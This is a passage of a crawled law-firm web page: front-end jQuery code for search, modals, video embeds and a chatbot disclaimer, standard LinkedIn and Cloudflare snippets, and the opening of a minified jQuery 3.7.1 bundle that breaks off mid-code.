                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/events/opus-connect-nyc-deal-connect",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/events/",
               "name": "Events News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c418261bd73e9de',t:'MTc2OTQ0NjIyNg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>





--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/script.min.js?v5
body_size: 390630
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
function _toConsumableArray(n){if(Array.isArray(n)){for(var t=0,i=Array(n.length);t<n.length;t++)i[t]=n[t];return i}return Array.from(n)}function windowSize(){var n=window,t=document,i=t.documentElement,r=t.getElementsByTagName("body")[0],u=n.innerWidth||i.clientWidth||r.clientWidth,f=n.innerHeight||i.clientHeight||r.clientHeight;return u}function arrayMax(n){for(var t=n.length,i=-Infinity;t--;)n[t]>i&&(i=n[t]);return i}function scrollMobileNav(n){$("ul.mobile-nav").parent().is(":visible")&&setTimeout(function(){$("html, body").animate({scrollTop:$("#"+n).offset().top-2*$("header").height()},800)},100)}function detectmob(){return navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i)?!0:!1}function equalheightBlock(n){var r=0,u=0,i=[],t;$(n).each(function(){t=$(this);$(t).height("auto")});$(n).each(function(){if(t=$(this),topPostion=t.position().top,u!=topPostion){for(currentDiv=0;currentDiv<i.length;currentDiv++)i[currentDiv].height(r);i.length=0;u=topPostion;r=t.height();i.push(t)}else i.push(t),r=r<t.height()?t.height():r;for(currentDiv=0;currentDiv<i.length;currentDiv++)i[currentDiv].height(r)})}function is_touch_device(){try{return document.createEvent("TouchEvent"),!0}catch(n){return!1}}function is_touch_device(){try{return document.createEvent("TouchEvent"),!0}catch(n){return!1}}var vCard,saveAs,isMobile,hash,$this,id,link,div,myswiper,myPlugin,swiper;!function(n,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=n.document?t(n,!0):function(n){if(!n.document)throw new Error("jQuery requires a window with a document");return t(n)}:t(n)}("undefined"!=typeof window?window:this,function(n,t){"use strict";function nu(n,t,i){var r,e,f=(i=i||u).createElement("script");if(f.text=n,t)for(r in ae)(e=t[r]||t.getAttribute&&t.getAttribute(r))&&f.setAttribute(r,e);i.head.appendChild(f).parentNode.removeChild(f)}function et(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?oi[dr.call(n)]||"object":typeof n}function ki(n){var t=!!n&&"length"in n&&n.length,i=et(n);return!e(n)&&!ft(n)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in n)}function s(n,t){return n.nodeName&&n.nodeName.toLowerCase()===t.toLowerCase()}function be(n,t){return t?"\0"===n?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n}function di(n,t,r){return e(t)?i.grep(n,function(n,i){return!!t.call(n,i,n)!==r}):t.nodeType?i.grep(n,function(n){return n===t!==r}):"string"!=typeof t?i.grep(n,function(n){return-1<d.call(t,n)!==r}):i.filter(t,n,r)}function cu(n,t){while((n=n[t])&&1!==n.nodeType);return n}function st(n){return n}function hi(n){throw n;}function lu(n,t,i,r){var u;try{n&&e(u=n.promise)?u.call(n).done(t).fail(i):n&&e(u=n.then)?u.call(n,t,i):t.apply(void 0,[n].slice(r))}catch(n){i.apply(void 0,[n])}}function li(){u.removeEventListener("DOMContentLoaded",li);n.removeEventListener("load",li);i.ready()}function ge(n,t){return t.toUpperCase()}function k(n){return n.replace(ke,"ms-").replace(de,ge)}function ni(){this.expando=i.expando+ni.uid++}function vu(n,t,i){var u,r;if(void 0===i&&1===n.nodeType)if(u="data-"+t.replace(to,"-$&").toLowerCase(),"string"==typeof(i=n.getAttribute(u))){try{i="true"===(r=i)||"false"!==r&&("null"===r?null:r===+r+""?+r:no.test(r)?JSON.parse(r):r)}catch(n){}c.set(n,t,i)}else i=void 0;return i}function pu(n,t,r,u){var s,h,c=20,l=u?function(){return u.cur()}:function(){return i.css(n,t,"")},o=l(),e=r&&r[3]||(i.cssNumber[t]?"":"px"),f=n.nodeType&&(i.cssNumber[t]||"px"!==e&&+o)&&ti.exec(i.css(n,t));if(f&&f[3]!==e){for(o/=2,e=e||f[3],f=+o||1;c--;)i.style(n,t,f+e),(1-h)*(1-(h=l()/o||.5))<=0&&(c=0),f/=h;f*=2;i.style(n,t,f+e);r=r||[]}return r&&(f=+f||+o||0,s=r[1]?f+(r[1]+1)*r[2]:+r[2],u&&(u.unit=e,u.start=f,u.end=s)),s}function lt(n,t){for(var h,f,a,s,c,l,e,o=[],u=0,v=n.length;u<v;u++)(f=n[u]).style&&(h=f.style.display,t?("none"===h&&(o[u]=r.get(f,"display")||null,o[u]||(f.style.display="")),""===f.style.display&&ii(f)&&(o[u]=(e=c=s=void 0,c=(a=f).ownerDocument,l=a.nodeName,(e=gi[l])||(s=c.body.appendChild(c.createElement(l)),e=i.css(s,"display"),s.parentNode.removeChild(s),"none"===e&&(e="block"),gi[l]=e)))):"none"!==h&&(o[u]="none",r.set(f,"display",h)));for(u=0;u<v;u++)null!=o[u]&&(n[u].style.display=o[u]);return n}function l(n,t){var r;return r="undefined"!=typeof n.getElementsByTagName?n.getElementsByTagName(t||"*"):"undefined"!=typeof n.querySelectorAll?n.querySelectorAll(t||"*"):[],void 0===t||t&&s(n,t)?i.merge([n],r):r}function nr(n,t){for(var i=0,u=n.length;i<u;i++)r.set(n[i],"globalEval",!t||r.get(t[i],"globalEval"))}function du(n,t,r,u,f){for(var e,o,p,c,w,a,s=t.createDocumentFragment(),y=[],h=0,b=n.length;h<b;h++)if((e=n[h])||0===e)if("object"===et(e))i.merge(y,e.nodeType?[e]:e);else if(ku.test(e)){for(o=o||s.appendChild(t.createElement("div")),p=(wu.exec(e)||["",""])[1].toLowerCase(),c=v[p]||v._default,o.innerHTML=c[1]+i.htmlPrefilter(e)+c[2],a=c[0];a--;)o=o.lastChild;i.merge(y,o.childNodes);(o=s.firstChild).textContent=""}else y.push(t.createTextNode(e));for(s.textContent="",h=0;e=y[h++];)if(u&&-1<i.inArray(e,u))f&&f.push(e);else if(w=ct(e),o=l(s.appendChild(e),"script"),w&&nr(o),r)for(a=0;e=o[a++];)bu.test(e.type||"")&&r.push(e);return s}function at(){return!0}function vt(){return!1}function ir(n,t,r,u,f,e){var o,s;if("object"==typeof t){for(s in"string"!=typeof r&&(u=u||r,r=void 0),t)ir(n,s,r,u,t[s],e);return n}if(null==u&&null==f?(f=r,u=r=void 0):null==f&&("string"==typeof r?(f=u,u=void 0):(f=u,u=r,r=void 0)),!1===f)f=vt;else if(!f)return n;return 1===e&&(o=f,(f=function(n){return i().off(n),o.apply(this,arguments)}).guid=o.guid||(o.guid=i.guid++)),n.each(function(){i.event.add(this,t,f,u,r)})}function vi(n,t,u){u?(r.set(n,t,!1),i.event.add(n,t,{namespace:!1,handler:function(n){var f,u=r.get(this,t);if(1&n.isTrigger&&this[t]){if(u)(i.event.special[t]||{}).delegateType&&n.stopPropagation();else if(u=a.call(arguments),r.set(this,t,u),this[t](),f=r.get(this,t),r.set(this,t,!1),u!==f)return n.stopImmediatePropagation(),n.preventDefault(),f}else u&&(r.set(this,t,i.event.trigger(u[0],u.slice(1),this)),n.stopPropagation(),n.isImmediatePropagationStopped=at)}})):void 0===r.get(n,t)&&i.event.add(n,t,at)}function gu(n,t){return s(n,"table")&&s(11!==t.nodeType?t:t.firstChild,"tr")&&i(n).children("tbody")[0]||n}function eo(n){return n.type=(null!==n.getAttribute("type"))+"/"+n.type,n}function oo(n){return"true/"===(n.type||"").slice(0,5)?n.type=n.type.slice(5):n.removeAttribute("type"),n}function nf(n,t){var u,o,f,s,h,e;if(1===t.nodeType){if(r.hasData(n)&&(e=r.get(n).events))for(f in r.remove(t,"handle events"),e)for(u=0,o=e[f].length;u<o;u++)i.event.add(t,f,e[f][u]);c.hasData(n)&&(s=c.access(n),h=i.extend({},s),c.set(t,h))}}function yt(n,t,u,o){t=kr(t);var a,b,c,v,s,y,h=0,p=n.length,d=p-1,w=t[0],k=e(w);if(k||1<p&&"string"==typeof w&&!f.checkClone&&uo.test(w))return n.each(function(i){var r=n.eq(i);k&&(t[0]=w.call(this,i,r.html()));yt(r,t,u,o)});if(p&&(b=(a=du(t,n[0].ownerDocument,!1,n,o)).firstChild,1===a.childNodes.length&&(a=b),b||o)){for(v=(c=i.map(l(a,"script"),eo)).length;h<p;h++)s=a,h!==d&&(s=i.clone(s,!0,!0),v&&i.merge(c,l(s,"script"))),u.call(n[h],s,h);if(v)for(y=c[c.length-1].ownerDocument,i.map(c,oo),h=0;h<v;h++)s=c[h],bu.test(s.type||"")&&!r.access(s,"globalEval")&&i.contains(y,s)&&(s.src&&"module"!==(s.type||"").toLowerCase()?i._evalUrl&&!s.noModule&&i._evalUrl(s.src,{nonce:s.nonce||s.getAttribute("nonce")},y):nu(s.textContent.replace(fo,""),s,y))}return n}function tf(n,t,r){for(var u,e=t?i.filter(t,n):n,f=0;null!=(u=e[f]);f++)r||1!==u.nodeType||i.cleanData(l(u)),u.parentNode&&(r&&ct(u)&&nr(l(u,"script")),u.parentNode.removeChild(u));return n}function ui(n,t,r){var o,s,h,u,c=ur.test(t),e=n.style;return(r=r||yi(n))&&(u=r.getPropertyValue(t)||r[t],c&&u&&(u=u.replace(gt,"$1")||void 0),""!==u||ct(n)||(u=i.style(n,t)),!f.pixelBoxStyles()&&rr.test(u)&&so.test(t)&&(o=e.width,s=e.minWidth,h=e.maxWidth,e.minWidth=e.maxWidth=e.width=u,u=r.width,e.width=o,e.minWidth=s,e.maxWidth=h)),void 0!==u?u+"":u}function uf(n,t){return{get:function(){if(!n())return(this.get=t).apply(this,arguments);delete this.get}}}function fr(n){var t=i.cssProps[n]||sf[n];return t||(n in ef?n:sf[n]=function(n){for(var i=n[0].toUpperCase()+n.slice(1),t=ff.length;t--;)if((n=ff[t]+i)in ef)return n}(n)||n)}function cf(n,t,i){var r=ti.exec(t);return r?Math.max(0,r[2]-(i||0))+(r[3]||"px"):t}function er(n,t,r,u,f,e){var o="width"===t?1:0,h=0,s=0,c=0;if(r===(u?"border":"content"))return 0;for(;o<4;o+=2)"margin"===r&&(c+=i.css(n,r+nt[o],!0,f)),u?("content"===r&&(s-=i.css(n,"padding"+nt[o],!0,f)),"margin"!==r&&(s-=i.css(n,"border"+nt[o]+"Width",!0,f))):(s+=i.css(n,"padding"+nt[o],!0,f),"padding"!==r?s+=i.css(n,"border"+nt[o]+"Width",!0,f):h+=i.css(n,"border"+nt[o]+"Width",!0,f));return!u&&0<=e&&(s+=Math.max(0,Math.ceil(n["offset"+t[0].toUpperCase()+t.slice(1)]-e-s-h-.5))||0),s+c}function lf(n,t,r){var e=yi(n),o=(!f.boxSizingReliable()||r)&&"border-box"===i.css(n,"boxSizing",!1,e),h=o,u=ui(n,t,e),c="offset"+t[0].toUpperCase()+t.slice(1);if(rr.test(u)){if(!r)return u;u="auto"}return(!f.boxSizingReliable()&&o||!f.reliableTrDimensions()&&s(n,"tr")||"auto"===u||!parseFloat(u)&&"inline"===i.css(n,"display",!1,e))&&n.getClientRects().length&&(o="border-box"===i.css(n,"boxSizing",!1,e),(h=c in n)&&(u=n[c])),(u=parseFloat(u)||0)+er(n,t,r||(o?"border":"content"),h,e,u)+"px"}function p(n,t,i,r,u){return new p.prototype.init(n,t,i,r,u)}function or(){pi&&(!1===u.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(or):n.setTimeout(or,i.fx.interval),i.fx.tick())}function pf(){return n.setTimeout(function(){pt=void 0}),pt=Date.now()}function wi(n,t){var u,r=0,i={height:n};for(t=t?1:0;r<4;r+=2-t)i["margin"+(u=nt[r])]=i["padding"+u]=n;return t&&(i.opacity=i.width=n),i}function wf(n,t,i){for(var u,f=(w.tweeners[t]||[]).concat(w.tweeners["*"]),r=0,e=f.length;r<e;r++)if(u=f[r].call(i,t,n))return u}function w(n,t,r){var o,s,h=0,a=w.prefilters.length,f=i.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var o=pt||pf(),t=Math.max(0,u.startTime+u.duration-o),i=1-(t/u.duration||0),r=0,e=u.tweens.length;r<e;r++)u.tweens[r].run(i);return f.notifyWith(n,[u,i,t]),i<1&&e?t:(e||f.notifyWith(n,[u,1,0]),f.resolveWith(n,[u]),!1)},u=f.promise({elem:n,props:i.extend({},t),opts:i.extend(!0,{specialEasing:{},easing:i.easing._default},r),originalProperties:t,originalOptions:r,startTime:pt||pf(),duration:r.duration,tweens:[],createTween:function(t,r){var f=i.Tween(n,u.opts,t,r,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(f),f},stop:function(t){var i=0,r=t?u.tweens.length:0;if(s)return this;for(s=!0;i<r;i++)u.tweens[i].run(1);return t?(f.notifyWith(n,[u,1,0]),f.resolveWith(n,[u,t])):f.rejectWith(n,[u,t]),this}}),c=u.props;for(!function(n,t){var r,f,e,u,o;for(r in n)if(e=t[f=k(r)],u=n[r],Array.isArray(u)&&(e=u[1],u=n[r]=u[0]),r!==f&&(n[f]=u,delete n[r]),(o=i.cssHooks[f])&&"expand"in o)for(r in u=o.expand(u),delete n[f],u)r in n||(n[r]=u[r],t[r]=e);else t[f]=e}(c,u.opts.specialEasing);h<a;h++)if(o=w.prefilters[h].call(u,n,c,u.opts))return e(o.stop)&&(i._queueHooks(u.elem,u.opts.queue).stop=o.stop.bind(o)),o;return i.map(c,wf,u),e(u.opts.start)&&u.opts.start.call(n,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),i.fx.timer(i.extend(l,{elem:n,anim:u,queue:u.opts.queue})),u}function rt(n){return(n.match(y)||[]).join(" ")}function ut(n){return n.getAttribute&&n.getAttribute("class")||""}function sr(n){return Array.isArray(n)?n:"string"==typeof n&&n.match(y)||[]}function ar(n,t,r,u){var f;if(Array.isArray(t))i.each(t,function(t,i){r||lo.test(n)?u(n,i):ar(n+"["+("object"==typeof i&&null!=i?t:"")+"]",i,r,u)});else if(r||"object"!==et(t))u(n,t);else for(f in t)ar(n+"["+f+"]",t[f],r,u)}function ue(n){return function(t,i){"string"!=typeof t&&(i=t,t="*");var r,u=0,f=t.toLowerCase().match(y)||[];if(e(i))while(r=f[u++])"+"===r[0]?(r=r.slice(1)||"*",(n[r]=n[r]||[]).unshift(i)):(n[r]=n[r]||[]).push(i)}}function fe(n,t,r,u){function e(s){var h;return f[s]=!0,i.each(n[s]||[],function(n,i){var s=i(t,r,u);return"string"!=typeof s||o||f[s]?o?!(h=s):void 0:(t.dataTypes.unshift(s),e(s),!1)}),h}var f={},o=n===vr;return e(t.dataTypes[0])||!f["*"]&&e("*")}function pr(n,t){var r,u,f=i.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((f[r]?n:u||(u={}))[r]=t[r]);return u&&i.extend(!0,n,u),n}var h=[],br=Object.getPrototypeOf,a=h.slice,kr=h.flat?function(n){return h.flat.call(n)}:function(n){return h.concat.apply([],n)},ei=h.push,d=h.indexOf,oi={},dr=oi.toString,dt=oi.hasOwnProperty,gr=dt.toString,le=gr.call(Object),f={},e=function(n){return"function"==typeof n&&"number"!=typeof n.nodeType&&"function"!=typeof n.item},ft=function(n){return null!=n&&n===n.window},u=n.document,ae={type:!0,src:!0,nonce:!0,noModule:!0},tu="3.7.1",ve=/HTML$/i,i=function(n,t){return new i.fn.init(n,t)},iu,b,si,eu,ou,su,hu,y,au,ci,ht,ii,gi,v,ku,tr,pt,pi,wt,af,vf,yf,bf,bt,kf,df,gf,cr,lr,ee,kt,oe,wr,bi,se,he,ce;i.fn=i.prototype={jquery:tu,constructor:i,length:0,toArray:function(){return a.call(this)},get:function(n){return null==n?a.call(this):n<0?this[n+this.length]:this[n]},pushStack:function(n){var t=i.merge(this.constructor(),n);return t.prevObject=this,t},each:function(n){return i.each(this,n)},map:function(n){return this.pushStack(i.map(this,function(t,i){return n.call(t,i,t)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(i.grep(this,function(n,t){return(t+1)%2}))},odd:function(){return this.pushStack(i.grep(this,function(n,t){return t%2}))},eq:function(n){var i=this.length,t=+n+(n<0?i:0);return this.pushStack(0<=t&&t<i?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:ei,sort:h.sort,splice:h.splice};i.extend=i.fn.extend=function(){var s,u,f,t,o,c,n=arguments[0]||{},r=1,l=arguments.length,h=!1;for("boolean"==typeof n&&(h=n,n=arguments[r]||{},r++),"object"==typeof n||e(n)||(n={}),r===l&&(n=this,r--);r<l;r++)if(null!=(s=arguments[r]))for(u in s)t=s[u],"__proto__"!==u&&n!==t&&(h&&t&&(i.isPlainObject(t)||(o=Array.isArray(t)))?(f=n[u],c=o&&!Array.isArray(f)?[]:o||i.isPlainObject(f)?f:{},o=!1,n[u]=i.extend(h,c,t)):void 0!==t&&(n[u]=t));return n};i.extend({expando:"jQuery"+(tu+Math.random()).replace(/\D/g,""),isReady:!0,error:function(n){throw new Error(n);},noop:function(){},isPlainObject:function(n){var t,i;return!(!n||"[object Object]"!==dr.call(n))&&(!(t=br(n))||"function"==typeof(i=dt.call(t,"constructor")&&t.constructor)&&gr.call(i)===le)},isEmptyObject:function(n){for(var t in n)return!1;return!0},globalEval:function(n,t,i){nu(n,{nonce:t&&t.nonce},i)},each:function(n,t){var r,i=0;if(ki(n)){for(r=n.length;i<r;i++)if(!1===t.call(n[i],i,n[i]))break}else for(i in n)if(!1===t.call(n[i],i,n[i]))break;return n},text:function(n){var r,u="",f=0,t=n.nodeType;if(!t)while(r=n[f++])u+=i.text(r);return 1===t||11===t?n.textContent:9===t?n.documentElement.textContent:3===t||4===t?n.nodeValue:u},makeArray:function(n,t){var r=t||[];return null!=n&&(ki(Object(n))?i.merge(r,"string"==typeof n?[n]:n):ei.call(r,n)),r},inArray:function(n,t,i){return null==t?-1:d.call(t,n,i)},isXMLDoc:function(n){var 